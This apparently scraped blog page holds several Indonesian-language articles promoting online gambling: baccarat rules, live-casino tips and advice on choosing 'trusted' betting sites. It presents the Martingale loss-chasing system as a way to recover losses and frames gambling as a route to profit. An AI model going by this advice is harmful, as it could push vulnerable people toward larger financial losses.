<p style="text-align: justify;">Setelah kedua tangan dibagikan, mereka masing-masing dihitung nilainya. Jika ada taruhan di tangan yang benar, maka taruhan tersebut akan dibayar sesuai odds yang ditentukan. Permainan ini dikenal karena kesederhanaannya dan peluang untuk memenangkan taruhan cukup tinggi.</p>
<h3 style="text-align: justify;">Nilai Kartu dan Penghitungan Skor</h3>
<p style="text-align: justify;">Nilai kartu dalam Baccarat sangat mudah dipahami. Kartu 2 hingga 9 memiliki nilai sesuai angkanya, sedangkan 10, J, Q, dan K memiliki nilai nol. Kartu As bernilai satu. Total nilai dari setiap tangan dihitung dengan menjumlahkan nilai kartu dan mengambil nilai akhir dari hasil tersebut.</p>
<p style="text-align: justify;">Sebagai contoh, jika Pemain memiliki kartu 7 dan 6, totalnya adalah 13. Namun, nilai tangan tersebut akan menjadi 3, karena hanya angka satu digit yang digunakan dalam perhitungan. Pemain perlu mengingat aturan ini untuk memahami hasil tiap permainan.</p>
<h3 style="text-align: justify;">Taruhan dalam Baccarat: Banker, Player, dan Tie</h3>
<p style="text-align: justify;">Ada tiga jenis taruhan utama dalam Baccarat yaitu Banker, Player, dan Tie.</p>
<ol style="text-align: justify;">
<li><strong>Banker</strong>: Taruhan ini dianggap memiliki peluang menang tertinggi dan seringkali juga dikenakan komisi kecil jika menang.</li>
<li><strong>Player</strong>: Taruhan ini memberikan peluang yang hampir setara dengan Banker tetapi tanpa komisi saat menang.</li>
<li><strong>Tie</strong>: Taruhan ini membayar lebih tinggi jika kedua tangan memiliki nilai yang sama, meskipun peluangnya lebih rendah.</li>
</ol>
<p style="text-align: justify;">Pemain harus mempertimbangkan dengan cermat jenis taruhan yang ingin mereka ambil, karena ini akan mempengaruhi peluang dan pembayaran di setiap permainan.</p>
<h2 style="text-align: justify;">Strategi Bermain Baccarat</h2>
<p style="text-align: justify;">Strategi yang tepat sangat penting untuk meningkatkan peluang menang dalam permainan Baccarat. Mengelola bankroll, memahami sistem taruhan yang ada. Dan menghindari kesalahan umum yang sering dilakukan oleh pemain pemula adalah kunci untuk bermain dengan bijak.</p>
<h3 style="text-align: justify;">Mengelola Bankroll</h3>
<p style="text-align: justify;">Mengelola bankroll dengan baik adalah langkah pertama yang esensial dalam bermain Baccarat. Pemain harus menetapkan batas pengeluaran dan tidak melebihi jumlah tersebut.</p>
<p style="text-align: justify;">Beberapa tips untuk mengelola bankroll antara lain:</p>
<ul style="text-align: justify;">
<li><strong>Tentukan anggaran:</strong> Tetapkan jumlah uang yang siap digunakan untuk permainan.</li>
<li><strong>Patuhi batasan:</strong> Setelah mencapai batas tersebut, pemain harus berhenti bermain untuk menghindari kerugian lebih lanjut.</li>
<li><strong>Catat setiap transaksi:</strong> Melacak kemenangan dan kekalahan akan membantu dalam pengambilan keputusan yang lebih baik di masa depan.</li>
</ul>
<p style="text-align: justify;">Dengan pengelolaan bankroll yang baik, pemain dapat menjaga pengalaman bermain tetap menyenangkan dan berkelanjutan.</p>
<h3 style="text-align: justify;">Sistem Taruhan Populer</h3>
<p style="text-align: justify;">Ada berbagai sistem taruhan yang dapat diterapkan dalam Baccarat. Masing-masing memiliki pendekatan berbeda dan bisa digunakan sesuai dengan preferensi pemain.</p>
<p style="text-align: justify;">Berikut adalah beberapa sistem taruhan populer:</p>
<ul style="text-align: justify;">
<li><strong>Sistem Martingale:</strong> Pemain menggandakan taruhan setelah kalah untuk memulihkan kerugian.</li>
<li><strong>Sistem Fibonacci:</strong> Menggunakan deret Fibonacci untuk menetapkan besarnya taruhan sesuai dengan urutan angka.</li>
<li><strong>Sistem Paroli:</strong> Pemain meningkatkan taruhan ketika menang untuk memaksimalkan keuntungan.</li>
</ul>
<p style="text-align: justify;">Setiap sistem memiliki risiko dan potensi keuntungan sendiri. Pemain perlu memilih sistem yang paling nyaman dan efisien untuk mereka.</p>
<h3 style="text-align: justify;">Kesalahan Umum Pemain Pemula</h3>
<p style="text-align: justify;">Pemain pemula sering membuat kesalahan yang dapat mempengaruhi hasil permainan. Mengidentifikasi dan menghindari kesalahan ini sangat penting untuk meningkatkan kinerja.</p>
<p style="text-align: justify;">Beberapa kesalahan umum yang perlu dihindari antara lain:</p>
<ul style="text-align: justify;">
<li><strong>Bertaruh pada Tie:</strong> Meskipun tawaran terlihat menarik, odds untuk Tie biasanya rendah.</li>
<li><strong>Tidak mematuhi anggaran:</strong> Mengabaikan batas bankroll dapat membawa pada kerugian besar.</li>
<li><strong>Mengandalkan mitos:</strong> Banyak pemain baru terjebak pada kepercayaan yang tidak berdasar tentang keberuntungan atau pola.</li>
</ul>
<p style="text-align: justify;">Agar berhasil, pemain harus tetap fokus pada strategi dan analisis yang rasional.</p>
<h2 style="text-align: justify;">Situs Judi Baccarat Terpercaya</h2>
<p style="text-align: justify;">Dalam memilih situs judi baccarat terpercaya, pemain perlu memperhatikan beberapa aspek penting. Hal ini termasuk lisensi dan regulasi, variasi permainan yang ditawarkan, serta metode pembayaran yang tersedia. Setiap elemen tersebut berkontribusi dalam menciptakan pengalaman bermain yang aman dan menyenangkan.</p>
<h3 style="text-align: justify;">Lisensi dan Regulasi</h3>
<p style="text-align: justify;">Lisensi dan regulasi adalah faktor kunci untuk menentukan kepercayaan sebuah situs judi. Situs terpercaya biasanya memiliki lisensi dari otoritas terkemuka, seperti PAGCOR, UK Gambling Commission, atau Malta Gaming Authority.</p>
<p style="text-align: justify;">Pemain sebaiknya memeriksa informasi lisensi yang biasanya tertera di bagian bawah situs. Jika situs tidak memiliki lisensi yang jelas, sebaiknya dihindari.</p>
<p style="text-align: justify;">Lisensi ini menunjukkan bahwa situs telah melalui pengujian ketat dan mematuhi standar yang ditetapkan untuk melindungi pemain.</p>
<h3 style="text-align: justify;">Variasi Permainan Baccarat</h3>
<p style="text-align: justify;">Variasi permainan baccarat di situs judi terpercaya adalah penting. Pemain dapat menemukan berbagai versi seperti Punto Banco, Chemin de Fer, dan Baccarat Banque.</p>
<p style="text-align: justify;">Setiap variasi memiliki aturan dan cara bermain yang unik. Misalnya, Punto Banco adalah versi yang paling umum dan sederhana, cocok untuk pemula.</p>
<p style="text-align: justify;">Situs yang baik juga menawarkan live dealer baccarat, di mana pemain dapat merasakan pengalaman kasino langsung.</p>
<p style="text-align: justify;">Hal ini tidak hanya meningkatkan kesenangan, tetapi juga meningkatkan interaksi sosial antara pemain dan dealer.</p>
<h3 style="text-align: justify;">Metode Pembayaran</h3>
<p style="text-align: justify;">Metode pembayaran yang ditawarkan di situs judi baccarat terpercaya sangat bervariasi. Umumnya, situs yang baik menyediakan opsi seperti kartu kredit, e-wallet, dan transfer bank. Pilihan ini memberikan fleksibilitas kepada pemain dalam melakukan deposit dan penarikan.</p>
<p style="text-align: justify;">Pemain perlu memastikan bahwa metode pembayaran yang dipakai aman dan efisien.</p>
<p style="text-align: justify;">Selain itu, penting untuk memeriksa waktu pemrosesan transaksi. Situs terbaik seringkali menawarkan waktu yang cepat untuk penarikan dana, memastikan pemain tidak perlu menunggu lama untuk mendapatkan kemenangannya.</p>
<h2 style="text-align: justify;">Teknologi dan Keamanan Baccarat Online</h2>
<p style="text-align: justify;">Keamanan dalam bermain judi baccarat online sangat penting. Teknologi yang digunakan dalam permainan ini memastikan pengalaman yang aman dan adil bagi semua peserta.</p>
<h3 style="text-align: justify;">Penggunaan RNG</h3>
<p style="text-align: justify;">Random Number Generator (RNG) adalah teknologi kunci dalam judi baccarat online. RNG berfungsi untuk menghasilkan hasil yang acak dan tidak dapat diprediksi pada setiap permainan.</p>
<p style="text-align: justify;">Hal ini menjamin bahwa setiap pertandingan berjalan secara adil. Dengan menggunakan algoritma kompleks, RNG memastikan bahwa tidak ada pola yang dapat dimanfaatkan.</p>
<p style="text-align: justify;">Pemain dapat merasakan kepercayaan saat bermain, karena hasil yang dihasilkan tidak dapat dimanipulasi. Ini menjadi aspek penting dalam membangun reputasi situs penyedia game.</p>
<h3 style="text-align: justify;">Perlindungan Data dan Enkripsi</h3>
<p style="text-align: justify;">Keamanan data pribadi pemain menjadi prioritas dalam judi baccarat online. Situs-situs yang terpercaya menggunakan teknologi enkripsi tinggi untuk melindungi informasi sensitif.</p>
<p style="text-align: justify;">Metode enkripsi SSL (Secure Socket Layer) umum digunakan untuk melindungi transaksi keuangan dan data pribadi. Ini mengurangi risiko pencurian data oleh pihak ketiga.</p>
<p style="text-align: justify;">Pemain harus selalu memilih kasino online yang menerapkan langkah-langkah keamanan ini. Sistem audit independen juga sering diterapkan untuk memastikan bahwa permainan tetap fair dan aman.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://zakhogenerators.com/tag/judi-online-resmi/" rel="tag">judi online resmi</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaik/" rel="tag">judi online terbaik</a>, <a href="https://zakhogenerators.com/tag/judi-online-terpercaya/" rel="tag">judi online terpercaya</a>, <a href="https://zakhogenerators.com/tag/main-menang-judi-online/" rel="tag">Main Menang Judi Online</a>, <a href="https://zakhogenerators.com/tag/paduan-judi-online/" rel="tag">Paduan Judi Online</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a>, <a href="https://zakhogenerators.com/tag/tips-online/" rel="tag">Tips Online</a> on <a href="https://zakhogenerators.com/judi-baccarat-online/" title="8:07 am" rel="bookmark"><time class="entry-date" datetime="2025-04-02T08:07:19+07:00">April 2, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-6426" class="post-6426 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-judi-online tag-judi-online-resmi tag-judi-online-terbaik tag-judi-online-terpercaya tag-main-menang-judi-online tag-paduan-judi-online tag-situs-judi-online tag-tips-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/11/Judi-Online-Gacor-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Judi Online Gacor" decoding="async" loading="lazy" srcset="https://zakhogenerators.com/wp-content/uploads/2024/11/Judi-Online-Gacor-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/11/Judi-Online-Gacor-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/11/Judi-Online-Gacor-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/11/Judi-Online-Gacor-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/11/Judi-Online-Gacor.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/judi-live-casino-online/" rel="bookmark">Judi Live Casino Online: Mengungkap Keasyikan dan Peluang Menang Besar</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;">Judi Live Casino Online sedang mendapatkan popularitas yang pesat di kalangan para penjudi di seluruh dunia. <strong>Platform ini menawarkan pengalaman bermain yang mirip dengan kasino fisik, memungkinkan pemain untuk berinteraksi dengan dealer secara langsung melalui video streaming.</strong> Dengan berbagai pilihan permainan, termasuk blackjack, roulette, dan poker, Judi Live Casino Online memberikan pengalaman yang menyenangkan dan mengasyikkan tanpa harus meninggalkan rumah.</p>
<p style="text-align: justify;"><img decoding="async" src="https://koala.sh/api/image/v2-ry2a0-qfinw.jpg?width=1344&amp;height=768&amp;dream" alt="Sebuah suasana kasino yang hidup dengan meja permainan berwarna-warni dan mesin slot, dikelilingi oleh pemain yang bersemangat dan atmosfer yang penuh energi" /></p>
<p style="text-align: justify;">Salah satu keunggulan <strong><a href="https://zakhogenerators.com/">Judi Live Casino Online</a></strong> adalah kemudahan aksesnya. Pemain dapat bergabung dari mana saja selama terhubung ke internet, serta menikmati berbagai bonus dan promosi yang sering ditawarkan oleh platform ini. Ini bukan hanya tentang bermain untuk bersenang-senang; banyak pemain melihatnya sebagai peluang untuk mendapatkan keuntungan finansial.</p>
<p style="text-align: justify;">Penting untuk memilih platform yang terpercaya dan memiliki lisensi resmi agar pengalaman bermain tetap aman dan adil. Dengan pengetahuan yang tepat dan pemilihan strategi yang cermat, pemain dapat meningkatkan peluang mereka untuk meraih kemenangan di Judi Live Casino Online.</p>
<h2 style="text-align: justify;">Dasar-Dasar Judi Live Casino Online</h2>
<p style="text-align: justify;">Judi live casino online menawarkan pengalaman bermain yang menarik dengan interaksi langsung. Pemain dapat menikmati berbagai jenis permainan sambil memahami aturan dan etiket yang diperlukan.</p>
<h3 style="text-align: justify;">Aturan Bermain dan Etiket</h3>
<p style="text-align: justify;">Setiap permainan di live casino memiliki aturan yang spesifik. Pemain harus membaca dan memahami aturan sebelum mulai bermain.</p>
<p style="text-align: justify;">Etiket yang baik sangat penting dalam lingkungan live casino. Misalnya, pemain diharapkan untuk bersikap sopan kepada dealer dan pemain lainnya. Menggunakan bahasa yang tepat dan tidak mengganggu permainan adalah bagian dari etiket yang harus diikuti.</p>
<p style="text-align: justify;">Sebelum bermain, pemain juga harus memeriksa batas taruhan dan memastikan tidak melanggar batasan tersebut. Menjaga sikap positif dan sportifitas, bahkan saat kalah, adalah kunci untuk pengalaman yang menyenangkan.</p>
<h3 style="text-align: justify;">Jenis Permainan Populer</h3>
<p style="text-align: justify;">Di live casino, terdapat beberapa permainan yang sangat populer di kalangan pemain. Permainan seperti <strong>blackjack</strong>, <strong>roulette</strong>, dan <strong>poker</strong> menarik banyak perhatian.</p>
<p style="text-align: justify;"><strong>Blackjack</strong> memungkinkan pemain untuk bersaing melawan dealer dengan tujuan meraih 21. <strong>Roulette</strong> menawarkan kesempatan untuk bertaruh pada angka atau warna, memberikan sensasi saat roda berputar. <strong>Poker</strong>, dengan varian seperti Texas Hold&#8217;em, menuntut strategi dan keterampilan untuk menang.</p>
<p style="text-align: justify;">Masing-masing permainan juga memiliki variasi yang menarik, jadi penting bagi pemain untuk menjelajahi pilihan yang ada. Pemain dapat memilih permainan sesuai dengan preferensi dan gaya bermain mereka.</p>
<h3 style="text-align: justify;">Peran dan Fungsi Dealer Langsung</h3>
<p style="text-align: justify;">Dealer langsung memainkan peran krusial dalam pengalaman judi live casino. Mereka tidak hanya membagikan kartu atau memutar roda, tetapi juga berinteraksi dengan pemain.</p>
<p style="text-align: justify;">Dealer bertanggung jawab untuk menjelaskan aturan permainan dan memastikan semua proses berjalan lancar. Mereka menjawab pertanyaan pemain dan menjaga atmosfer permainan tetap menyenangkan.</p>
<p style="text-align: justify;">Kemampuan dealer dalam berkomunikasi dan memberikan instruksi dengan jelas sangat memengaruhi kenyamanan pemain. Dealer yang profesional dan ramah dapat membuat permainan terasa lebih menarik dan menyenangkan.</p>
<h2 style="text-align: justify;">Teknologi di Balik Casino Langsung</h2>
<p style="text-align: justify;">Casino langsung mengandalkan kombinasi canggih dari perangkat lunak dan keamanan untuk memberikan pengalaman bermain yang menarik dan aman. Teknologi ini memungkinkan pemain untuk berinteraksi secara real-time dengan dealer dan pemain lain, menciptakan suasana yang mirip dengan casino fisik.</p>
<h3 style="text-align: justify;">Perangkat Lunak dan Antarmuka Pengguna</h3>
<p style="text-align: justify;">Perangkat lunak yang digunakan dalam casino langsung sangat penting dalam menciptakan pengalaman pengguna. Penyedia perangkat lunak terkemuka seperti Evolution Gaming dan NetEnt menawarkan platform dengan grafis berkualitas tinggi dan respons cepat.</p>
<p style="text-align: justify;">Antarmuka pengguna dirancang agar mudah dinavigasi. Pemain dapat dengan cepat memilih permainan, mengatur taruhan, dan berinteraksi dengan dealer. Fitur seperti chat langsung memungkinkan komunikasi antara pemain dan dealer, meningkatkan interaktivitas.</p>
<p style="text-align: justify;">Beberapa casino langsung juga menyediakan versi mobile yang sepenuhnya responsif. Ini memungkinkan pemain untuk menikmati pengalaman bermain di perangkat seluler dengan tampilan yang konsisten dan fungsionalitas penuh.</p>
<h3 style="text-align: justify;">Keamanan dan Permainan yang Adil</h3>
<p style="text-align: justify;">Keamanan adalah aspek krusial dalam casino langsung. Teknologi enkripsi, seperti SSL, digunakan untuk melindungi data pribadi dan keuangan pemain. Ini memastikan bahwa informasi pemain aman dari akses tidak sah.</p>
<p style="text-align: justify;">Sistem Random Number Generator (RNG) juga diterapkan untuk memastikan permainan yang adil. Ini memastikan hasil permainan tidak dapat diprediksi dan hasilnya acak. Selain itu, banyak casino langsung dikelola di bawah lisensi ketat yang menjamin kepatuhan terhadap standar permainan yang adil.</p>
<p style="text-align: justify;">Audit rutin oleh pihak ketiga juga dilakukan untuk memastikan transparansi dan integritas permainan. Dengan langkah-langkah ini, pemain dapat merasa aman saat berpartisipasi dalam permainan casino langsung.</p>
<h2 style="text-align: justify;">Strategi dan Tips Bermain</h2>
<p style="text-align: justify;">Dalam bermain Judi Live Casino Online, pengelolaan yang baik dan pemanfaatan bonus dapat meningkatkan peluang meraih kemenangan. Berikut adalah beberapa strategi yang dapat diterapkan.</p>
<h3 style="text-align: justify;">Pengelolaan Keuangan</h3>
<p style="text-align: justify;">Pengelolaan keuangan yang efektif sangat penting dalam judi. Pemain harus menetapkan anggaran yang jelas untuk setiap sesi permainan. Misalnya, jika seseorang memiliki anggaran sebesar Rp500.000, ia dapat membagi jumlah tersebut menjadi beberapa unit taruhan.</p>
<ul style="text-align: justify;">
<li><strong>Tentukan batasan</strong>: Jangan melebihi anggaran yang telah ditetapkan.</li>
<li><strong>Gunakan metode taruhan progresif</strong>: Pertimbangkan sistem taruhan seperti Martingale, di mana pemain menggandakan taruhan setelah kalah untuk memulihkan kerugian.</li>
</ul>
<p style="text-align: justify;">Pemain juga disarankan untuk mencatat semua transaksi untuk melacak kemenangan dan kerugian, sehingga dapat membuat keputusan yang lebih baik di masa depan.</p>
<h3 style="text-align: justify;">Menggunakan Bonus dan Promosi</h3>
<p style="text-align: justify;">Bonus dan promosi merupakan alat yang bermanfaat untuk meningkatkan nilai permainan. Banyak kasino online menawarkan berbagai jenis bonus seperti bonus sambutan, cashback, atau free spins.</p>
<ul style="text-align: justify;">
<li><strong>Baca syarat dan ketentuan</strong>: Sebelum menerima bonus, penting untuk memahami persyaratan taruhan yang harus dipenuhi.</li>
<li><strong>Manfaatkan promosi secara berkala</strong>: Pemain harus selalu memeriksa situs untuk promosi terbaru yang dapat meningkatkan modal atau memberi kesempatan bermain lebih lama.</li>
</ul>
<p style="text-align: justify;">Menggunakan bonus dengan bijak dapat memperpanjang waktu bermain dan meningkatkan peluang untuk menang tanpa menambah biaya.</p>
<h2 style="text-align: justify;">Memilih Platform Judi Live Casino Online</h2>
<p style="text-align: justify;">Pemilihan platform judi live casino online yang tepat sangat penting untuk memastikan pengalaman bermain yang aman dan menyenangkan. Beberapa faktor krusial termasuk lisensi dan regulasi, variasi permainan, serta dukungan pelanggan yang tersedia.</p>
<h3 style="text-align: justify;">Lisensi dan Regulasi</h3>
<p style="text-align: justify;">Lisensi adalah indikator utama kepercayaan suatu platform judi online. Platform yang diakui biasanya memiliki lisensi dari otoritas perjudian yang diakui secara internasional, seperti UK Gambling Commission atau Malta Gaming Authority.</p>
<p style="text-align: justify;"><strong>Poin-poin penting:</strong></p>
<ul style="text-align: justify;">
<li>Pastikan platform memiliki lisensi yang valid.</li>
<li>Cek reputasi regulator yang mengeluarkan lisensi.</li>
<li>Bacalah syarat dan ketentuan untuk memahami perlindungan konsumen.</li>
</ul>
<p style="text-align: justify;">Regulasi juga memainkan peran besar dalam melindungi pemain dari praktik yang tidak adil. Pemain harus memilih platform yang berkomitmen terhadap permainan yang adil dan transparan.</p>
<h3 style="text-align: justify;">Variasi Permainan dan Limit Taruhan</h3>
<p style="text-align: justify;">Variasi permainan yang ditawarkan merupakan aspek penting dari pengalaman bermain. Platform yang baik biasanya menyediakan koleksi permainan yang lengkap, termasuk variasi blackjack, roulette, dan poker.</p>
<p style="text-align: justify;"><strong>Faktor yang harus dipertimbangkan:</strong></p>
<ul style="text-align: justify;">
<li><strong>Jumlah permainan</strong>: Lebih banyak pilihan meningkatkan variasi dan kesenangan.</li>
<li><strong>Limit taruhan</strong>: Pastikan ada pilihan yang sesuai dengan anggaran pemain, baik untuk taruhan kecil maupun besar.</li>
<li><strong>Kualitas penyedia permainan</strong>: Penyedia terkemuka menjamin pengalaman bermain yang lebih baik.</li>
</ul>
<p style="text-align: justify;">Pemain harus memilih platform yang menawarkan permainan dari penyedia terkemuka. Ini memastikan kualitas grafik dan interaksi langsung dengan dealer.</p>
<h3 style="text-align: justify;">Dukungan dan Layanan Pelanggan</h3>
<p style="text-align: justify;">Dukungan pelanggan yang baik adalah sinyal bahwa platform menghargai penggunanya. Layanan ini seharusnya mudah diakses dan tersedia dalam berbagai metode.</p>
<p style="text-align: justify;"><strong>Aspek penting dari dukungan pelanggan:</strong></p>
<ul style="text-align: justify;">
<li><strong>Metode kontak</strong>: Chat live, email, dan telepon yang responsif sangat dibutuhkan.</li>
<li><strong>Jam operasional</strong>: Pastikan adanya dukungan 24/7 untuk membantu pemain kapan saja.</li>
<li><strong>Sumber daya tambahan</strong>: Panduan dan FAQ yang membantu pemain menyelesaikan masalah umum.</li>
</ul>
<p style="text-align: justify;">Platform yang solid akan menyediakan layanan pelanggan yang cepat, siap membantu pemain menghadapi segala kendala, sehingga meningkatkan kepercayaan dan kepuasan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://zakhogenerators.com/tag/judi-online-resmi/" rel="tag">judi online resmi</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaik/" rel="tag">judi online terbaik</a>, <a href="https://zakhogenerators.com/tag/judi-online-terpercaya/" rel="tag">judi online terpercaya</a>, <a href="https://zakhogenerators.com/tag/main-menang-judi-online/" rel="tag">Main Menang Judi Online</a>, <a href="https://zakhogenerators.com/tag/paduan-judi-online/" rel="tag">Paduan Judi Online</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a>, <a href="https://zakhogenerators.com/tag/tips-online/" rel="tag">Tips Online</a> on <a href="https://zakhogenerators.com/judi-live-casino-online/" title="8:08 am" rel="bookmark"><time class="entry-date" datetime="2025-04-01T08:08:15+07:00">April 1, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-6234" class="post-6234 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-judi-online tag-judi-online-resmi tag-judi-online-terbaik tag-judi-online-terpercaya tag-main-menang-judi-online tag-paduan-judi-online tag-situs-judi-online tag-tips-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/11/Tips-Judi-Online-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tips Judi Online" decoding="async" loading="lazy" srcset="https://zakhogenerators.com/wp-content/uploads/2024/11/Tips-Judi-Online-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/11/Tips-Judi-Online-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/11/Tips-Judi-Online-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/11/Tips-Judi-Online-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/11/Tips-Judi-Online.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/situs-judi-online-terpercaya/" rel="bookmark">Situs Judi Online Terpercaya: Panduan Memilih dan Bermain dengan Aman</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Dalam dunia perjudian online, kepercayaan adalah kunci utama. Banyak pemain mencari situs judi online terpercaya untuk memastikan bahwa pengalaman mereka aman dan adil. <strong>Situs yang diakui sering kali memiliki lisensi resmi dan ulasan positif dari pengguna lain, memberikan jaminan tambahan bagi mereka yang ingin bermain.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-pqmw8-xqhva.jpg?width=1344&amp;height=768&amp;dream" alt="Situs perjudian online yang bersinar dengan reputasi yang terpercaya dan dapat diandalkan" /></p>
<p>Bermain di situs judi online terpercaya tidak hanya meningkatkan keselamatan, tetapi juga memberikan akses ke berbagai permainan dan bonus yang menguntungkan. Para pemain dapat menikmati permainan favorit mereka dengan rasa tenang, mengetahui bahwa mereka bertransaksi di platform yang dapat diandalkan.</p>
<p>Mencari informasi tentang situs judi online terpercaya adalah langkah penting bagi setiap pemain. Dengan pilihan yang tepat, pengalaman bermain bisa menjadi lebih memuaskan dan menyenangkan, yang akhirnya membuat aktivitas judi menjadi lebih menarik.</p>
<h2>Kriteria Situs Judi Online Terpercaya</h2>
<p>Menentukan situs judi online terpercaya melibatkan berbagai faktor penting. Pengguna harus mempertimbangkan aspek seperti lisensi, reputasi, keamanan, dan variasi game yang ditawarkan.</p>
<h3>Lisensi dan Regulasi</h3>
<p>Lisensi merupakan salah satu indikator utama dari situs judi online terpercaya. Situs yang terlisensi harus mematuhi regulasi yang ketat, yang dapat bervariasi berdasarkan negara.</p>
<p>Pihak berwenang, seperti PAGCOR, UKGC, atau MGA, memberikan lisensi tersebut setelah melakukan pemeriksaan menyeluruh. Memastikan lisensi yang sah dapat melindungi pemain dari penipuan dan praktik curang.</p>
<p>Pemain disarankan untuk memeriksa keabsahan lisensi tersebut melalui situs resmi lembaga regulasi. Hal ini menambah lapisan keamanan tambahan bagi para pengguna.</p>
<h3>Reputasi dan Ulasan Pengguna</h3>
<p>Reputasi situs judi online sangat berpengaruh pada keputusannya. Ulasan pengguna dapat memberikan gambaran yang jelas mengenai pengalaman bermain di situs tersebut.</p>
<p>Pencarian informasi melalui forum, blog, atau media sosial dapat membantu pemain menemukan pandangan orang lain. Situs dengan reputasi baik umumnya mendapatkan ulasan positif dan memainkan peran penting dalam menarik pemain.</p>
<p>Situs dengan banyak keluhan, penipuan, atau masalah pembayaran harus dihindari. Reputasi yang buruk dapat menyebabkan kerugian finansial dan pengalaman bermain yang tidak menyenangkan.</p>
<h3>Keamanan dan Privasi</h3>
<p>Keamanan informasi pribadi dan transaksi keuangan adalah hal yang krusial. Situs judi online terpercaya menggunakan teknologi enkripsi, seperti SSL, untuk melindungi data pengguna.</p>
<p>Situs yang baik juga memiliki kebijakan privasi yang jelas dan transparan. Hal ini termasuk bagaimana informasi pengguna disimpan, digunakan, dan dibagikan.</p>
<p>Pengguna dianjurkan untuk memeriksa fitur keamanan tambahan, seperti otentikasi dua faktor. Semua ini berkontribusi pada perlindungan yang lebih baik bagi pemain.</p>
<h3>Varietas Game</h3>
<p>Situs judi online terpercaya biasanya menawarkan berbagai pilihan permainan. Dari permainan meja klasik hingga slot modern, variasi ini menjadi daya tarik utama bagi pemain.</p>
<p>Keberagaman game menunjukkan komitmen situs untuk memenuhi kebutuhan berbagai jenis pemain. Penyedia game terkenal, seperti Microgaming atau Playtech, sering kali menjadi indikasi kualitas.</p>
<p>Pemain harus mempertimbangkan apakah situs tersebut menawarkan permainan live dealer atau opsi mobile. Fitur-fitur seperti ini meningkatkan pengalaman bermain secara keseluruhan.</p>
<h2>Proses Pendaftaran dan Verifikasi</h2>
<p>Proses pendaftaran dan verifikasi pada situs judi online terpercaya sangat penting untuk memastikan keamanan dan integritas akun pengguna. Langkah-langkah yang jelas diatur untuk melindungi data pribadi dan menjamin pengalaman bermain yang aman.</p>
<h3>Membuat Akun</h3>
<p>Langkah pertama dalam pendaftaran adalah membuat akun. Pengguna harus mengunjungi situs resmi dan menemukan opsi pendaftaran. Setelah itu, mereka perlu mengisi formulir pendaftaran dengan informasi pribadi seperti:</p>
<ul>
<li>Nama lengkap</li>
<li>Alamat email</li>
<li>Nomor telepon</li>
<li>Tanggal lahir</li>
<li>Password yang kuat</li>
</ul>
<p>Setelah pengisian formulir, pengguna biasanya diharuskan untuk menyetujui syarat dan ketentuan yang berlaku. Setelah mengirimkan formulir, sebuah email konfirmasi biasanya akan dikirimkan untuk mengaktifkan akun. Setelah akun aktif, pengguna bisa mulai melakukan deposit dan memasang taruhan.</p>
<h3>Verifikasi Identitas</h3>
<p>Verifikasi identitas merupakan langkah penting untuk mengamankan akun. Situs judi online terpercaya biasanya meminta dokumen identitas seperti:</p>
<ul>
<li>KTP atau paspor</li>
<li>Bukti alamat (tagihan listrik atau dokumen resmi lainnya)</li>
</ul>
<p>Pengguna harus mengunggah dokumen ini melalui portal verifikasi pada situs. Proses verifikasi biasanya memakan waktu beberapa jam hingga satu hari kerja. Ketika identitas terverifikasi, pengguna mendapatkan akses penuh untuk menarik dana dan menggunakan fitur lainnya.</p>
<p>Dengan sistem verifikasi yang ketat, situs dapat mencegah penipuan dan aktivitas ilegal, memberikan lingkungan yang lebih aman bagi pemain.</p>
<h2>Sistem Transaksi dan Pembayaran</h2>
<p>Situs judi online terpercaya menyediakan berbagai sistem transaksi untuk memudahkan pengguna dalam melakukan deposit dan penarikan dana. Memahami metode pembayaran yang tersedia dan prosedur penarikan sangat penting bagi pemain untuk memastikan pengalaman bermain yang lancar.</p>
<h3>Metode Pembayaran yang Tersedia</h3>
<p>Situs ini menawarkan berbagai metode pembayaran yang dapat dipilih oleh pengguna. Metode yang umumnya tersedia termasuk:</p>
<ul>
